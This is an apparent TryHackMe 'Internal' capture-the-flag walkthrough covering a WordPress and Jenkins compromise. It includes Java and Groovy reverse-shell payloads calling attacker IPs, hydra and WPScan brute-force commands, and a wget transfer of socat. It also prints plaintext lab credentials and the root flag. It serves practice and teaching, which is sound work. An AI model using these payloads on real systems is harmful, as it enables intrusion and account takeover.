Internal TryHackMe Walkthrough
by Raj Chandel
Today we’re going to solve another boot2root challenge called “Internal”. It’s available at TryHackMe for penetration testing practice. This lab is not difficult if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. The credit for making this lab goes to TheMayor. Let’s get started and learn how to break it down successfully.
Level: Hard
Since these labs are available on the TryHackMe website.

Penetration Testing Methodology
Reconnaissance
- Nmap
Enumeration
- Dirsearch
- WPScan
- Linpeas
- Chisel
Exploiting
- Template infection with a reverse shell.
Privilege Escalation
- Credentials in hidden and unencrypted files
- Bruteforce login Jenkins and abuse of console scripts
- Capture the flag

Walkthrough

Reconnaissance
We put the IP address in “etc/hosts” file and execute nmap.
nmap -p- -A internal.try


Enumeration
We start by accessing the web resource, we find the default page of Apache2/Ubuntu without any hint.

It is time to start dirsearch, in a moment we are going to list two directories that will call our attention.

We list WordPress deployed on the server with hardly any information.

We use WPScan for user enumeration and brute force. We will get some credentials to access as an administrator.
wpscan --url internal.try -P /root/Tools/Dics/rockyou.txt


Exploiting
Taking advantage of our privileges, we will edit the file “index.php” and insert our reverse shell. An annotation, this is something “noisy“, in a real scenario, an attacker would hide this code in another less usable file, or would create a condition with PHP so that the reverse shell would only be executed on an IP address, flag by GET, etc… in MD5 (for example).

And we will have a connection inside the machine. We execute our two favorite commands to have an interactive shell.


Privilege Escalation (user “aubreanna”)
After performing many actions for the enumeration, we found a text file that seems interesting.

We read it and it contains the credentials of the aubreanna user.

cat wp-save.txt
Bill,

Aubreanna needed these credentials for something later. Let her know you have them and where they are.

aubreanna:bubb13guM!@#123

We authenticate with the user “aubreanna” and by SSH and we access his home and read the flag of “user.txt“.


Privilege Escalation (root)
We find the file “jenkins.txt”, read it and it gives us the clue that the service is running internally on an IP address on port 8080.

I used “chisel” to port forward my Kali machine to port 9000.

We access the site and find a Jenkins service, we try the credentials obtained so far (WordPress, wp-config.php, mysql…) nothing works.

We use Burp’s intruder with a dictionary of most used passwords. We will distinguish the password by its “Length“.

Jenkins has a scripting console, in it, we will insert the code below and keep a netcat listening in our machine.

String host="10.9.5.154";
int port=6666;
String cmd="bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Exploit code:
If we have done it right, we will get access to the machine:

We repeat the move, look again for .txt files and find one called “note.txt“.

We read the file and find the root credentials!

With the credentials in our possession, we authenticate ourselves as root and read the flag.


You can do it with socat as well

There are several indications that docker is available on the target, and as the Jenkins documentation (https://www.jenkins.io/doc/book/installing/) explains how to install Jenkins with docker, we can assume that this is how Jenkins has been installed. If not a rabbit hole, this could be a way to elevate our privileges to root. Worth trying…
To make Jenkins available to us (instead of just localhost), we can use socat to redirect ports. As socat is not available on the target, we have to transfer it. Here is how you can do it:
On Kali:
kali@kali:/data/Internal$ which socat
/usr/bin/socat
kali@kali:/data/Internal$ cd /usr/bin/
kali@kali:/usr/bin$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
On the target:
aubreanna@internal:~$ cd /tmp/
aubreanna@internal:/tmp$ wget http://10.8.50.72:8000/socat
aubreanna@internal:/tmp$ chmod +x socat
aubreanna@internal:/tmp$ ./socat TCP-LISTEN:8888,fork TCP:127.0.0.1:80 &
And now, Jenkins is available to us over port 8888:
PORT STATE SERVICE VERSION
8888/tcp open http Jetty 9.4.30.v20200611
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.30.v20200611)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).

Jenkins’ admin password
Trying to authenticate as admin with admin or password as password fails. Let’s try to brute force the account.
To do that, intercept the POST request in Burp Suite to build our hydra attack.
POST /j_acegi_security_check HTTP/1.1
Host: internal.thm:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://internal.thm:8888/login?from=%2F
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Connection: close
Cookie: JSESSIONID.fb3308f2=node0lfk0eau5l4zu17h43ifl0scpw36.node0
Upgrade-Insecure-Requests: 1

j_username=admin&j_password=admin&from=%2F&Submit=Sign+in
We now have all the required information. Here is the hydra attack:
kali@kali:/data/src$ hydra -l admin -P /usr/share/wordlists/rockyou.txt internal.thm -s 8888 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-03 15:40:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://internal.thm:8888/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password
[STATUS] 396.00 tries/min, 396 tries in 00:01h, 14344003 to do in 603:43h, 16 active
[8888][http-post-form] host: internal.thm login: admin password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-03 15:41:31
We now have the admin’s password. Let’s connect to http://internal.thm:8888 with admin:spongebob.

Reverse shell in docker
Now that we have an admin access to Jenkins, we can run commands, and we’ll ultimately exploit this to have a reverse shell.
Start by running a listener (on your machine):
$ rlwrap nc -nlvp 5555
Now, in Jenkins, go to “Jenkins > Nodes > master” and click on “Script Console” from the menu. Execute the following command (found here):
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.8.50.72/5555;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()

Root password
In our listener, we now have a reverse shell. Browsing the file system reveals that the root password is disclosed in clear:
cd /opt
ls -la
total 12
drwxr-xr-x 1 root root 4096 Aug 3 03:31 .
drwxr-xr-x 1 root root 4096 Aug 3 03:07 ..
-rw-r--r-- 1 root root 204 Aug 3 03:31 note.txt
cat note.txt
Aubreanna,

Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here. Use them if you
need access to the root user account.

root:tr0ub13guM!@#123

Root flag
Back to our initial SSH connection as aubreanna:
aubreanna@internal:/var/backups$ su root
Password:
root@internal:/var/backups# cd /root/
root@internal:~# ll
total 48
drwx------ 7 root root 4096 Aug 3 13:16 ./
drwxr-xr-x 24 root root 4096 Aug 3 01:31 ../
-rw------- 1 root root 193 Aug 3 20:01 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 3 02:23 .cache/
drwx------ 3 root root 4096 Aug 3 02:23 .gnupg/
drwxr-xr-x 3 root root 4096 Aug 3 01:53 .local/
-rw------- 1 root root 1071 Aug 3 13:16 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Aug 3 01:40 .ssh/
-rw-r--r-- 1 root root 22 Aug 3 04:13 root.txt
drwxr-xr-x 3 root root 4096 Aug 3 01:41 snap/
root@internal:~# cat root.txt
THM{d0ck3r_d3str0y3r}
Root flag: THM{d0ck3r_d3str0y3r}

or we can use ssh for porty forwarding

The file consist text saying it’s running on specific IP and Port on localhost. But the IP address is different than out deployed machine, if we check ifconfig result then we get the clear idea.

As you can see, there’s a docker running on target machine with 172 series IP address, so Jenkins is inside docker running on port 8080. Even if we try to access that docker IP and Port using our browser it’s not reachable. So, to access it we are going to use SSH tunneling technique to forward Jenkins ip:port to our attacker machine’s ip:port. We have exit all the logins and reverseshell. From attackers (kali linux) terminal execute below command and type the password which we retrieved from wp-save.txt file.
To access Jenkins, type localhost:6767 in your browser to access it.

